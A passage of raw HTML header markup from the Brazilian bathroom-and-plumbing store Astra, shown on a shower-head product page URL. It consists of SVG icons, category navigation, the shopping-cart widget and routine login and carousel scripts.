                                                <path d="M22,43.5L22,43.5l-7.8-0.1c-0.1,0-1.1-0.1-1.6-1c-0.4-0.7-1.6-2.6-1.6-2.7c-0.2-0.3-0.6-1-0.1-1.7l0.1-0.1l2.4-1.9                               c0.1-0.1,1-0.6,1.6-0.6c0.6,0,6.5,0.1,7,0.1c0.1,0,0.8-0.1,1.5,0.5c0.7,0.6,2.1,2.2,2.2,2.2c0.3,0.3,0.8,1.2,0.1,2.2l-2.2,2.1                               C23.6,42.9,22.8,43.5,22,43.5z M11.5,38.7c-0.1,0.3,0.2,0.6,0.2,0.6c0.1,0.1,1.2,2.1,1.6,2.7c0.3,0.5,0.9,0.6,0.9,0.6l7.8,0.1                               c0.3,0,0.9-0.4,1.1-0.5l2.1-2.1c0.4-0.5,0-0.9-0.1-1c0,0-1.5-1.7-2.1-2.2c-0.4-0.3-0.7-0.3-0.8-0.3l-0.1,0c0,0-6.4-0.1-7-0.1                               c-0.3,0-0.9,0.3-1.1,0.4L11.5,38.7z" />
                                            </g>
                                        </g>
                                        <g>
                                            <g>
                                                <path d="M14.9,39c0,0.5-0.4,0.9-0.9,0.9c-0.5,0-0.9-0.4-0.9-0.9c0-0.5,0.4-0.9,0.9-0.9C14.5,38,14.9,38.4,14.9,39L14.9,39z" />
                                            </g>
                                        </g>
                                        <g>
                                            <g>
                                                <path d="M19,40.4c0,0.5-0.4,0.9-0.9,0.9c-0.5,0-0.9-0.4-0.9-0.9c0-0.5,0.4-0.9,0.9-0.9C18.6,39.4,19,39.8,19,40.4L19,40.4z" />
                                            </g>
                                        </g>
                                        <g>
                                            <g>
                                                <path d="M23.2,39c0,0.6-0.4,1-0.9,1c-0.5,0-1-0.4-1-1c0-0.5,0.4-1,1-1C22.9,38,23.2,38.4,23.2,39L23.2,39z" />
                                            </g>
                                        </g>
                                    </g>
                                    <g>
                                        <g>
                                            <path d="M27.6,44.9H9.1V34.4h18.5V44.9z M10.1,43.9h16.5v-8.6H10.1V43.9z" />
                                        </g>
                                    </g>
                                    <g>
                                        <g>
                                            <path d="M27.6,24.4H9.1V13.9h18.5V24.4z M10.1,23.4h16.5v-8.6H10.1V23.4z" />
                                        </g>
                                    </g>
                                </g>
                                <g>
                                    <g>
                                        <path class="st0" d="M35.3,2.8c0-0.8-0.6-0.9-0.6-0.9c-2.8-0.5-16.2-0.9-16.2-0.9C11.7,0.8,2.7,1.6,2.7,1.6                       C2,1.7,2.1,2.4,2.1,2.4C1.9,5.6,1,30,1,30c-0.1,4.1,0.5,24.5,0.5,24.5C1.5,56,2.5,56,2.5,56c1.6,0.5,16.1,1,16.1,1                       c3.1,0.1,15.4-0.9,15.4-0.9c0.7-0.1,0.6-1.2,0.6-1.2c0.2-2,1.2-27.2,1.2-27.2C35.9,23.3,35.3,2.8,35.3,2.8L35.3,2.8z" />
                                    </g>
                                </g>
                            </g>
                        </svg></span>
                    Elétrica

                </a></li></ul><div class="e-header__menu--item-dropdown-middle"></div><div class="e-header__menu--item-dropdown-shelf"><!-- Vitrine --></div></div><!-- <section class="timer-header">--><!--div class="timer-header-container"  style="font-size:1rem">--><!--    <div class="timer-header-container-title" >FRETE GRÁTIS PARA REGIÃO SUDESTE A PARTIR DE R$ 250,00!</div>--><!--            <div class="timer-header-container-countdown">--><!--            <div class="timer-header-container-countdown-title" style="text-align:center">--><!--                <p>FRETE GRÁTIS PARA REGIÃO SUDESTE A PARTIR DE R$ 250,00!</p></div>--><!--                <div class="timer-header-container-countdown-clock">--><!--                    <svg width="22" height="24" viewBox="0 0 22 24" fill="#fff" xmlns="https://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.30852 1.94579H13.8024C13.9049 1.94579 13.9888 1.8663 13.9888 1.76913V0.176913C13.9888 0.0797498 13.9049 0 13.8024 0H8.30852C8.20597 0 8.12207 0.0797498 8.12207 0.176913V1.76913C8.12207 1.8663 8.20597 1.94579 8.30852 1.94579ZM0 13.5768C0 19.3238 4.93453 23.9993 11 23.9993C17.0655 23.9993 22 19.3238 22 13.5768C22 7.83001 17.0655 3.1543 11 3.1543C4.93453 3.1543 0 7.83001 0 13.5768ZM2.3466 13.5768C2.3466 9.05604 6.22849 5.37795 11 5.37795C15.7715 5.37795 19.6534 9.05604 19.6534 13.5768C19.6534 18.0978 15.7715 21.7759 11 21.7759C6.22849 21.7759 2.3466 18.0978 2.3466 13.5768ZM9.99573 13.571C9.86644 13.7848 9.83157 14.0197 9.87842 14.2352C9.93502 14.4956 10.1113 14.7275 10.3854 14.8579C10.8865 15.0964 11.5243 14.9064 11.8103 14.434L14.1204 10.6152C14.4061 10.1428 14.2318 9.56692 13.7305 9.3283C13.2297 9.09004 12.5919 9.27995 12.3062 9.7523L9.99573 13.571ZM20.5757 6.16097L18.5687 4.49657C18.5136 4.45089 18.508 4.37064 18.5562 4.3184L19.3468 3.46285C19.395 3.41061 19.4797 3.40531 19.5348 3.45099L21.5418 5.11514C21.597 5.16107 21.6026 5.24107 21.5543 5.29331L20.7638 6.14911C20.7153 6.20135 20.6309 6.20665 20.5757 6.16097Z" fill="#fff" height="24"></path></svg>--><!--                    <div id="timer-clock" class="timer-header-container-countdown-clock-load" color="#FFFFFF"></div>--><!--                </div>--><!--           </div>--><!--    </div>--><!--</section>--></header><div style="display: none"><script>
                                    $(document).ready(function () {
                                        vtexid.setScope('58d75dcb-54c9-4189-bbd0-b92209255c8c');
                                        vtexid.setScopeName('astrasa');
                                        $('body').on('click', '#login', function () {
                                            vtexid.start(
                                                    {
                                                        returnUrl: '/chuveiro-autolimpante-preto-com-crivo-redondo-de-12cm-japi-astra-cvra12k/p?idsku=4812',
                                                        userEmail: '',
                                                        locale: 'pt-BR',
                                                        forceReload: false
                                                    });
                                        });
                                    });
                                   </script><div class="ajax-content-loader" rel="/no-cache/user/welcome"></div></div><header class="e-header is--mobile"><!--<script type="text/javascript" src="https://app.lgpdy.com/banner.js?key=90" id="lgpdy-sc-banner"></script>
    <div class="top-message" style="background: linear-gradient(90deg,#110432,#342c8a);">
    <div class="top-message" style="background: #204462;">
        <div class="header-top__message">
            <span class="text-warning">
  <b></b> <a href="https://loja.astra-sa.com/acessibilidade/barras-de-apoio?O=OrderByBestDiscountDESC" target="_blank"> <span style="color: white;">Aproveite 10% de desconto na sacola em compras acima de R$ 250 em Barras de Apoio!</span></a>          </span>
        </div>
    </div>--><div class="e-header__contents" id="header"><div class="e-header__center"><div class="e-header__benefits" style="display: none;"><div class="e-header__center"><ul><li class="city-top" onclick="document.querySelector('.city-top span')?.click()"><span>Pegue seu Cupom!</span></li></ul></div></div><div class="e-header__left"><div class="e-header__dash"><div class="e-header__dash--action"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="23.5px" height="15.5px"><path id="one" fill-rule="evenodd" stroke="rgb(0, 0, 0)" stroke-width="1px" stroke-linecap="butt" stroke-linejoin="miter" fill="none" d="M0.500,0.500 L22.500,0.500 " /><path id="two" fill-rule="evenodd" stroke="rgb(0, 0, 0)" stroke-width="1px" stroke-linecap="butt" stroke-linejoin="miter" fill="none" d="M0.500,6.771 L22.500,6.771 " /><path id="three" fill-rule="evenodd" stroke="rgb(0, 0, 0)" stroke-width="1px" stroke-linecap="butt" stroke-linejoin="miter" fill="none" d="M0.500,13.042 L22.500,13.042 " /></svg></div></div><div class="e-header__logo"><a href="/" title="Astra"><img width="96" height="36" src="/arquivos/logo-loja.png?v=638850653961800000" srcset="/arquivos/logo-loja.png 2x, /arquivos/logo-loja.png 3x" alt="Astra" title="Astra" /></a></div><div class="e-header__info"><ul class="e-header__info--list"><li class="e-header__info--item e-header__info--item-user"><span class="e-header__info--item-user-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 19.84 23.8"><title>icon-user</title><g id="Camada_2" data-name="Camada 2" fill="none" stroke="currentColor" stroke-miterlimit="10"><g id="Layer_1" data-name="Layer 1"><circle cx="9.92" cy="5.86" r="5.36" /><path d="M.5,23.3a9.42,9.42,0,1,1,18.84,0Z" /></g></g></svg></span><div class="e-header__info--item-user-dropdown"><ul><li><a href="/account#/profile"><span class="js--open-login-icon"></span>
                                            Minha Conta</a></li><li><a href="/account#/orders" class="js--open-orders"><span class="js--open-orders-icon"></span>
                                            Meus Pedidos</a></li><li><a href="/account/wishlist" class="js--open-wishlist"><span class="js--open-wishlist-icon"></span> Favoritos</a></li><li><a href="/no-cache/user/logout" class="js--open-logout">Sair</a></li></ul></div><p> Conta </p></li><li class="e-header__info--item e-header__info--item-minicart"><!-- encapsulamento do icone do carrinho e do numero de span --><div class="e-header__minicart"><span class="e-header__info--item-minicart-icon"></span><span class="e-header__info--item-minicart-items js--minicart-items"></span></div><div class="e-position"><div class="Eposition_shadow"></div><div class="e-minicart js--minicart"><div class="e-minicart__header"><div class="nav-menu-barra"><span class="first__Barra"></span><span class="secord__barra"></span></div><span class="EminicartTitle">Minha sacola</span></div><div class="e-minicart__header_value_proposal" style="display: none;"><div class="value_proposal_items"><img alt="icone pix" src="[data-uri]" height="15px" width="15" /><span class="value_proposal_title">Desconto no PIX</span></div><span class="value_proposal_title">|</span><div class="value_proposal_items"><img alt="icone cartão de crédito" height="15" width="20" class="" src="[data-uri]" /><span class="value_proposal_title">Até 10x sem juros no crédito</span></div></div><div class="e-minicart__group"><div class="e-minicart__products"><ul class="items-product-list"></ul></div><div class="e-minicart__empty"><p>Você não adicionou <br /> nenhum item à sua sacola. </p></div><div class="EminicartInfo" style="display: flex;"><button class="EminicartButton" style="height:30px"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="currentColor" class="bi bi-chevron-up" viewBox="0 0 16 16" data-darkreader-inline-fill="" style="--darkreader-inline-fill:currentColor;" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" transform="matrix(-1,1.2246467991473532e-16,-1.2246467991473532e-16,-1,0,0)"><path fill-rule="evenodd" d="M7.646 4.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1-.708.708L8 5.707l-5.646 5.647a.5.5 0 0 1-.708-.708l6-6z"></path></svg></button><p>Informações adicionais</p><div class="EminicartCard EminicartCard__Is--active"><label for="frete">Calculo do frete</label><div class="DivCardEminicart"><input class="InputCardEminicard inputFrete" id="inputFrete" maxlength="9" placeholder="00000-000" /><button class="ButtonCardEminicard btnFrete" type="submit" style="display: none;"> Calcular </button><button class="ButtonCardEminicard btnFreteRemover" type="submit" style="display: block;"> Remover </button></div><a class="NScep" href="https://buscacepinter.correios.com.br/app/endereco/index.php?t">Não
                                                    sei meu CEP <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-box-arrow-up-right" viewBox="0 0 16 16" data-darkreader-inline-fill="" style="--darkreader-inline-fill:currentColor;"><path fill-rule="evenodd" d="M8.636 3.5a.5.5 0 0 0-.5-.5H1.5A1.5 1.5 0 0 0 0 4.5v10A1.5 1.5 0 0 0 1.5 16h10a1.5 1.5 0 0 0 1.5-1.5V7.864a.5.5 0 0 0-1 0V14.5a.5.5 0 0 1-.5.5h-10a.5.5 0 0 1-.5-.5v-10a.5.5 0 0 1 .5-.5h6.636a.5.5 0 0 0 .5-.5z"></path><path fill-rule="evenodd" d="M16 .5a.5.5 0 0 0-.5-.5h-5a.5.5 0 0 0 0 1h3.793L6.146 9.146a.5.5 0 1 0 .708.708L15 1.707V5.5a.5.5 0 0 0 1 0v-5z"></path></svg></a><label for="nome">Cupom de desconto</label><div class="DivCardEminicart"><input class="InputCardEminicard inputCupom" id="inputCupom" type="text" placeholder="Código" /><button class="ButtonCardEminicard btnCupom" type="submit" style="display: block;"> Calcular </button><button class="ButtonCardEminicard btnCupomRemover" type="submit" style="display: none;"> Remover </button></div><script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery.mask/1.14.0/jquery.mask.js"></script><span class="linkCupon">Pegue seu Cupom de Desconto</span></div></div><div class="e-minicart__footer"><div class="e-minicart__total"><div class="divSubtotal-cart"><p>Subtotal: </p><em></em></div><div class="divFrete" style="display: none;"><p>Frete: </p><em></em></div><div class="divCupom" style="display: none;"><p>Descontos: </p><em></em></div><div class="divTotal-cart"><strong>Total: </strong><em></em></div><div class="portal-totalizers-ref"></div><script>$('.portal-totalizers-ref').minicart({ showMinicart: false, showTotalizers: true, showShippingOptions: false });</script></div><div class="e-minicart__buy"><a href="/checkout" class="x-btn-buy">fechar pedido</a></div></div></div></div></div><p> Sacola </p></li></ul></div></div><div class="e-header__right"><div class="e-header__search"><form action="" class="e-header__search-form"><button aria-label="Buscar produtos" name="Buscar produtos" class="e-header__search-form--submit"></button><label for="header-search" class="e-header__search-form--label"><input type="text" class="e-header__search-form--input" id="header-search" placeholder="Buscar produtos" /></label></form></div></div><nav class="e-header__navigation"><ul class="e-header__menu"><li class="e-header__menu--item has-sub"><a href="#" class="e-header__menu--item-link">
                            Departamentos
                        </a><div class="e-header__menu--item-dropdown"><button class="js--return js--close--menu">voltar</button><ul><li class="e-header__menu--item has-sub"><a href="#">Lançamentos</a><div class="e-header__menu--item-dropdown"><button class="js--return js--close--menu">voltar</button><ul><li><a class="see-all" href="/">Ver todos</a></li><li><a class="category" href="/ambiente-acessibilidade">Revestir Ambiente Acessibilidade</a></li><li><a class="category" href="/ambiente-conforto">Revestir Ambiente Conforto</a></li><li><a class="category" href="/ambiente-sala-de-banho">Revestir Sala de Banho</a></li></ul></div></li><!--<li class="e-header__menu-item has-sub"><a href="#">Linha Premium</a>
                                    <div class="e-header__menu-item-dropdown">
                                        <button class="js-return js-close-menu">voltar</button>
                                        <ul>
                                            <li><a class="see-all" href="/astra-conceito">Ver todos</a></li>
                                            <li><a class="category" href="/astra-conceito/banheiras-conceito">Banheiras
                                                    Premium</a></li>
                                            <li><a class="category" href="/astra-conceito/spas">Spas</a></li>
                                            <li><a class="category" href="/astra-conceito/cubas-de-apoio">Cubas de
                                                    apoio</a></li>
                                            <li><a class="category" href="/astra-conceito/espelhos">Espelhos</a></li>
                                            <li><a class="category"
                                                    href="/astra-conceito/acessorios-para-banheiro">Acessórios para
                                                    banheiro</a></li>
                                            <li><a class="category" href="/astra-conceito/monocomandos">Monocomandos</a>
                                            </li>
                                        </ul>
                                    </div>
                                </li>--><li class="e-header__menu--item has-sub"><a href="#">Acessibilidade</a><div class="e-header__menu--item-dropdown"><button class="js--return js--close--menu">voltar</button><ul><li><a class="see-all" href="/acessibilidade">Ver todos</a></li><li><a class="category" href="/acessibilidade/barras-de-apoio">Barras de
                                                    apoio</a></li><li><a class="category" href="/acessibilidade/bancos-e-cadeiras">Bancos e
                                                    Cadeiras</a></li><li><a class="category" href="/assentos-sanitarios/assentos-para-acessibilidade">Assentos
                                                    Sanitários</a></li></ul></div></li><li class="e-header__menu--item has-sub"><a href="#">Acessórios para Construção</a><div class="e-header__menu--item-dropdown"><button class="js--return js--close--menu">voltar</button><ul><li><a class="see-all" href="/acessorios-para-construcao">Ver todos</a></li><li><a class="category" href="/hidraulica/mictorios-e-bacias-turcas">Bacias
                                                    Turcas e Mictórios</a></li><li><a class="category" href="/acessorios-para-construcao/caixas-para-massa">Caixas Para
                                                    Massa</a></li><li><a class="category" href="/acessorios-para-construcao/cantoneiras-para-revestimento">Cantoneiras
                                                    para revestimento</a></li><li><a class="category" href="/acessorios-para-construcao/desempenadeiras">Desempenadeiras</a></li><li><a class="category" href="/hidraulica/grelha-de-ventilacao">Grelha de
                                                    Ventilação</a></li><li><a class="category" href="/acessorios-para-construcao/espacadores-e-protetores-para-ferragens">Espaçadores
                                                    e Protetores para ferragens</a></li><li><a class="category" href="/acessorios-para-construcao/niveladores">Niveladores</a></li><li><a class="category" href="/acessorios-para-construcao/shafts-e-carenagens">Shafts e
                                                    Carenagens</a></li></ul></div></li><li class="e-header__menu--item has-sub"><a href="#">Armários e Espelhos</a><div class="e-header__menu--item-dropdown"><button class="js--return js--close--menu">voltar</button><ul><li><a class="see-all" href="/armarios-e-espelhos">Ver todos</a></li><li><a class="category" href="/armarios-e-espelhos/armarios">Armários</a></li><li><a class="category" href="/armarios-e-espelhos/espelhos">Espelhos</a></li><li><a class="category" href="/armarios-e-espelhos/desembacador-de-espelho">Desembaçador de
                                                    espelho</a></li></ul></div></li><li class="e-header__menu--item has-sub"><a href="#">Assentos Sanitários</a><div class="e-header__menu--item-dropdown"><button class="js--return js--close--menu">voltar</button><ul><li><a class="see-all" href="/assentos-sanitarios">Ver todos</a></li><li><a class="category" href="https://astra-sa.com/simulador-de-assento.html">Encontre seu Assento
                                                    Ideal</a></li><li><a class="category" href="/assentos-sanitarios/assentos-para-acessibilidade">Assentos
                                                    para Acessibilidade</a></li><li><a class="category" href="/assentos-sanitarios/assentos-infantis">Assentos Infantis</a></li><li><a class="category" href="/lettering">Assento Sanitário Linha Fun</a></li><li><a class="category" href="/assentos-sanitarios/acessorios">Acessórios</a></li></ul></div></li><li class="e-header__menu--item has-sub"><a href="#">Banheiras e Spas</a><div class="e-header__menu--item-dropdown"><button class="js--return js--close--menu">voltar</button><ul><li><a class="see-all" href="/banheiras">Ver todos</a></li><li><a class="category" href="/banheiras/hidromassagem">Hidromassagem</a></li><li><a class="category" href="/banheiras/imersao">Imersão</a></li><li><a class="category" href="/astra-conceito/spas">Spas</a></li><li><a class="category" href="/banheiras/ofuros">Ofurôs</a></li></ul></div></li><li class="e-header__menu--item has-sub"><a href="#">Chuveiros e Torneiras</a><div class="e-header__menu--item-dropdown"><button class="js--return js--close--menu">voltar</button><ul><li><a class="see-all" href="/chuveiros-e-torneiras">Ver todos</a></li><li><a class="category" href="/chuveiros-e-torneiras/chuveiros-eletricos">Chuveiros
                                                    Elétricos</a></li><li><a class="category" href="/chuveiros-e-torneiras/chuveiros-frios">Chuveiros Frios</a></li><li><a class="category" href="/chuveiros-e-torneiras/resistencias">Resistências</a></li><li><a class="category" href="/chuveiros-e-torneiras/bracos-para-chuveiro">Braços para
                                                    chuveiro</a></li></ul></div></li><li class="e-header__menu--item has-sub"><a href="#">Cubas e Gabinetes</a><div class="e-header__menu--item-dropdown"><button class="js--return js--close--menu">voltar</button><ul><li><a class="see-all" href="/cubas-e-gabinetes">Ver todos</a></li><li><a class="category" href="/cubas-e-gabinetes/cubas">Cubas de apoio</a></li><li><a class="category" href="/cubas-e-gabinetes/gabinetes">Gabinetes</a></li></ul></div></li><li class="e-header__menu--item has-sub"><a href="#">Descarga para Banheiro</a><div class="e-header__menu--item-dropdown"><button class="js--return js--close--menu">voltar</button><ul><li><a class="see-all" href="/descarga-para-banheiro">Ver todos</a></li><li><a class="category" href="/descarga-para-banheiro/caixas-de-descarga">Caixas de
                                                    descarga</a></li><li><a class="category" href="/descarga-para-banheiro/conjuntos-completos">Conjuntos
                                                    Completos</a></li><li><a class="category" href="/descarga-para-banheiro/entradas-de-agua">Entradas de Água</a></li><li><a class="category" href="/descarga-para-banheiro/mecanismo-de-saida">Mecanismo de
                                                    Saída</a></li><li><a class="category" href="/descarga-para-banheiro/conversor-de-descarga">Conversor de
                                                    descarga</a></li><li><a class="category" href="/descarga-para-banheiro/valvulas-de-descarga">Válvulas de
                                                    Descarga</a></li><li><a class="category" href="/descarga-para-banheiro/acessorios-e-reparos-para-reposicao">Acessórios
                                                    e Reparos para reposição</a></li></ul></div></li><li class="e-header__menu--item has-sub"><a href="#">Hidráulica</a><div class="e-header__menu--item-dropdown"><button class="js--return js--close--menu">voltar</button><ul><li><a class="see-all" href="/hidraulica">Ver todos</a></li><li><a class="category" href="/hidraulica/sifoes">Sifões</a></li><li><a class="category" href="/hidraulica/valvulas">Válvulas</a></li><li><a class="category" href="/hidraulica/grelhas">Grelhas</a></li><li><a class="category" href="/hidraulica/ralos">Ralos</a></li><li><a class="category" href="/hidraulica/engates">Engates</a></li><li><a class="category" href="/hidraulica/caixas-sifonadas">Caixas
                                                    Sifonadas</a></li><li><a class="category" href="/hidraulica/bolsas-e-conjuntos-de-ligacao">Bolsas e Conjuntos
                                                    de Ligação</a></li><li><a class="category" href="/hidraulica/torneiras-de-boia">Torneiras de
                                                    Boia</a></li><li><a class="category" href="/hidraulica/tubos-de-despejo-e-acessorios">Tubos de Despejo e
                                                    Acessórios</a></li><li><a class="category" href="/hidraulica/mictorios-e-bacias-turcas">Mictórios e Bacias
                                                    Turcas</a></li><li><a class="category" href="/hidraulica/grelha-de-ventilacao">Grelha de
                                                    Ventilação</a></li><li><a class="category" href="/hidraulica/adaptadores-para-valvulas">Adaptadores para
                                                    Válvulas</a></li><li><a class="category" href="/hidraulica/acessorios-para-hidraulica">Acessórios para
                                                    Hidráulica</a></li></ul></div></li><li class="e-header__menu--item"><a href="/hidraulica/calhas">Calhas</a></li><li class="e-header__menu--item has-sub"><a href="#">Pex</a><div class="e-header__menu--item-dropdown"><button class="js--return js--close--menu">voltar</button><ul><li><a class="see-all" href="/pex">Ver todos</a></li><li><a class="category" href="/pex/gas">Gás</a></li><li><a class="category" href="/pex/ferramentas">Ferramentas</a></li></ul></div></li><!--<li class="e-header__menu-item has-sub"><a href="#">Pet Shop</a>
                                    <div class="e-header__menu-item-dropdown">
                                        <button class="js-return js-close-menu">voltar</button>
                                        <ul>
                                            <li><a class="see-all" href="/pet-shop">Ver todos</a></li>
                                            <li><a class="category" href="/pet-shop/casinhas">Casinha e Caminha para Cachorro</a></li>
                                            <li><a class="category" href="/pet-shop/comedouros-e-bebedouros">Comedouros e Bebedouros</a></li>
                                            <li><a class="category" href="/pet-shop/higiene">Tapete e Caixas de Areias</a></li>
                                            
                                        </ul>
                                    </div>
                                </li>--><li class="e-header__menu--item has-sub"><a href="#">Utilidades Domésticas</a><div class="e-header__menu--item-dropdown"><button class="js--return js--close--menu">voltar</button><ul><li><a class="see-all" href="/utilidades-domesticas">Ver todos</a></li><li><a class="category" href="/utilidades-domesticas/cozinha">Cozinha</a></li><li><a class="category" href="/utilidades-domesticas/banheiro">Banheiro</a></li><li><a class="category" href="/hidraulica/piso-box">Piso Box</a></li><li><a class="category" href="/utilidades-domesticas/multiplos-ambientes">Múltiplos
                                                    Ambientes</a></li><li><a class="category" href="/pet-shop">Pet Shop</a></li><li><a class="category" href="/kids">Kids</a></li></ul></div></li><li class="e-header__menu--item has-sub"><a href="/utilidades-domesticas/jardim-e-lavanderia">Jardim e Lavanderia</a><div class="e-header__menu--item-dropdown"><button class="js--return js--close--menu">voltar</button><ul><li><a class="see-all" href="/utilidades-domesticas/jardim-e-lavanderia">Ver
                                                    todos</a></li><li><a class="category" href="/utilidades-domesticas/jardim">Jardim</a></li><li><a class="category" href="/japi/vasos-jap">Vasos Japi</a></li><li><a class="category" href="/utilidades-domesticas/lavanderia">Lavanderia</a></li><li><a class="category" href="/hidraulica/tanques-e-lavatorios">Tanques e
                                                    Lavatórios</a></li></ul></div></li><li class="e-header__menu--item has-sub"><a href="#">Japi</a><div class="e-header__menu--item-dropdown"><button class="js--return js--close--menu">voltar</button><ul><li><a class="see-all" href="/japi">Ver todos</a></li><li><a class="category" href="/japi/japi-studio">Japi Studio</a></li><li><a class="category" href="/japi/vasos-japi">Vasos Japi</a></li></ul></div></li></ul></div></li><li class="e-header__menu--item"><a href="/assentos-sanitarios" class="e-header__menu--item-link">Assentos Sanitários</a><a href="/hidraulica/calhas" class="e-header__menu--item-link">Calhas</a><a href="/hidraulica" class="e-header__menu--item-link">Hidráulica</a><a href="/acessibilidade/bancos-e-cadeiras" class="e-header__menu--item-link">Bancos e Cadeiras</a></li><li class="e-header__menu--item"><a href="/solucoes" class="e-header__menu--item-link">SOLUÇÕES
                        </a></li><!--<li class="e-header__menu-item">
                        <a href="https://loja.astra-sa.com/outlet" class="e-header__menu-item-link">PROMOÇÕES
                        </a>
                    </li>--><!--
                <li class="e-header__menu-item has-sub">
                    <a href="#" class="e-header__menu-item-link">
                        Inspire-se
                    </a>
                    <div class="e-header__menu-item-dropdown">
                        <button class="js-return js-close-menu">voltar</button>
                        <ul>
                            <li><a href="/inspiracao/ambiente/banheiros-acessiveis">Banheiros Acessíveis</a></li>
                            <li><a href="/inspiracao/ambiente/banheiros-coloridos">Banheiros Coloridos</a></li>
                            <li><a href="/inspiracao/ambiente/banheiros-comerciais">Banheiros Comerciais</a></li>
                            <li><a href="/inspiracao/ambiente/banheiros-de-casal">Banheiros de Casal</a></li>
                            <li><a href="/inspiracao/ambiente/banheiros-infantis">Banheiros Infantis</a></li>
                            <li><a href="/inspiracao/ambiente/banheiros-minimalistas">Banheiros Minimalistas</a></li>
                            <li><a href="/inspiracao/ambiente/banheiros-pequenos">Banheiros Pequenos</a></li>
                            <li><a href="/inspiracao/ambiente/quartos">Quartos</a></li>
                            <li><a href="/inspiracao/ambiente/salas-de-estar">Salas de Estart</a></li>
                        </ul>
                    </div>
                </li>
                --></ul><ul class="e-header__submenu"><!--<li>
                        <a href="/afiliados">Astra+Você</a>
                    </li>--><li><a href="https://loja.astra-sa.com/Simuladores/assento-sanitario">Simulador</a></li><!--<li>
                        <a href="http://www.astra-sa.com.br/pt/institucional.asp">Institucional</a>
                    </li>
                    <li>
                        <a href="http://www.astra-sa.com.br/destaques/">Blog</a>
                    </li>--><!--<li>
                        <a href="https://www.portal.iteleport.com.br/tour3d/showroom-astra/fullscreen/?embedded"
                            target="_blank">Showroom</a>
                    </li>--><li><a href="/institucional/fale-com-a-gente">Fale com a gente!</a></li><li><a href="https://api.whatsapp.com/send?phone=5511991482238">WhatsApp Astra</a></li><li class="city-top" style="display:none;"><span></span></li></ul></nav>
  <div class="e-header__category-slider">
    <div>
      <a href="/astra-conceito">Astra Conceito</a>
    </div>
    <div>
      <a href="/banheiras">Banheiras</a>
    </div>
    <div>
      <a href="/assentos-sanitarios">Assentos Sanitários</a>
    </div>
    <div>
      <a href="/utilidades-domesticas/acao-do-bem">Ação do Bem</a>
    </div>
    <div>
      <a href="/acessibilidade">Acessibilidade</a>
    </div>
    <div>
      <a href="/acessorios-para-construcao">Acessórios para Construção</a>
    </div>
    <div>
      <a href="/armarios-e-espelhos">Armários e Espelhos</a>
    </div>
    <div>
      <a href="/chuveiros-e-torneiras">Chuveiros e Torneiras</a>
    </div>
    <div>
      <a href="/cubas-e-gabinetes">Cubas e Gabinetes</a>
    </div>
    <div>
      <a href="/descarga-para-banheiro">Descarga para Banheiro</a>
    </div>
    <div>
      <a href="/eletrica">Eletrica</a>
    </div>
    <div>
      <a href="/hidraulica">Hidráulica</a>
    </div>
    <div>
      <a href="/hidraulica/calhas">Calhas</a>
    </div>
    <!-- <div><a href="/kids">Kids</a></div> -->
    <!-- <div><a href="/pet-shop">Pet Shop</a></div> -->
    <div>
      <a href="/pex">Pex</a>
    </div>
    <div>
      <a href="/portas-e-janelas">Portas e Janelas</a>
    </div>
    <div>
      <a href="/utilidades-domesticas">Utilidades Domésticas</a>
    </div>
    <!-- <div><a href="">Jardim e Lavanderia</a></div> -->
    <div>
      <a href="/japi">Japi</a>
    </div>
    <div>
      <a href="/outlet">Outlet</a>
    </div>
  </div>
  <script>
              $('.e-header__category-slider').slick({
                dots: false,
                infinite: true,
                slidesToShow: 2,
                slidesToScroll: 2,
                variableWidth: true
              });
</script>
</div></div><!--<section class="timer-header">--><!--    <div class="timer-header-container">--><!--        <div class="timer-header-container-title" >COMPRE R$59,90 EM PRODUTOS E GANHE UM KIT COMEMORATIVO!</div>--><!--        <div class="timer-header-container-countdown">--><!--            <div class="timer-header-container-countdown-title">SEMANA DO ASSENTO:</div>--><!--            <div class="timer-header-container-countdown-clock">--><!--                <svg width="22" height="24" viewBox="0 0 22 24" fill="#fff" xmlns="https://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.30852 1.94579H13.8024C13.9049 1.94579 13.9888 1.8663 13.9888 1.76913V0.176913C13.9888 0.0797498 13.9049 0 13.8024 0H8.30852C8.20597 0 8.12207 0.0797498 8.12207 0.176913V1.76913C8.12207 1.8663 8.20597 1.94579 8.30852 1.94579ZM0 13.5768C0 19.3238 4.93453 23.9993 11 23.9993C17.0655 23.9993 22 19.3238 22 13.5768C22 7.83001 17.0655 3.1543 11 3.1543C4.93453 3.1543 0 7.83001 0 13.5768ZM2.3466 13.5768C2.3466 9.05604 6.22849 5.37795 11 5.37795C15.7715 5.37795 19.6534 9.05604 19.6534 13.5768C19.6534 18.0978 15.7715 21.7759 11 21.7759C6.22849 21.7759 2.3466 18.0978 2.3466 13.5768ZM9.99573 13.571C9.86644 13.7848 9.83157 14.0197 9.87842 14.2352C9.93502 14.4956 10.1113 14.7275 10.3854 14.8579C10.8865 15.0964 11.5243 14.9064 11.8103 14.434L14.1204 10.6152C14.4061 10.1428 14.2318 9.56692 13.7305 9.3283C13.2297 9.09004 12.5919 9.27995 12.3062 9.7523L9.99573 13.571ZM20.5757 6.16097L18.5687 4.49657C18.5136 4.45089 18.508 4.37064 18.5562 4.3184L19.3468 3.46285C19.395 3.41061 19.4797 3.40531 19.5348 3.45099L21.5418 5.11514C21.597 5.16107 21.6026 5.24107 21.5543 5.29331L20.7638 6.14911C20.7153 6.20135 20.6309 6.20665 20.5757 6.16097Z" fill="#fff" height="24"></path></svg>--><!--                <div id="timer-clock-mobile" class="timer-header-container-countdown-clock-load" color="#FFFFFF"></div>--><!--            </div>--><!--        </div>--><!--    </div>--><!--</section>--></header><main class="e-content"><section class="e-product"><div class="e-product__center"><div class="e-product__breadcrumb"><div class="bread-crumb" itemscope itemtype="http://schema.org/BreadcrumbList" >
<ul>
<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" ><a href="https://loja.astra-sa.com/" itemprop="item"><span itemprop="name">astrasa</span></a><meta itemprop="position" content="1" /></li>
